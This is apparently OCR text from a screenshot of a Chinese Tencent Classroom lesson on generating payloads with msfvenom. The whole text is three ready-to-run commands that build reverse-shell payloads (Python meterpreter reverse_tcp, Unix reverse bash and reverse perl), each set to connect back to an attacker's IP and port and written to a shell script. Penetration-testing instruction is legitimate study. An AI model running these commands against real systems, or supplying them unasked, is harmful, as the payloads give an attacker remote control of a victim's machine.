 上课中 00:02:58
msfvenom生成payload
腾讯课堂
03
脚本payload
python：
msfvenom -p python/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect
On> -f raw > shell.py
python
bash：
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f
raw > shell.sh
perl：
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f
raw > shell.pl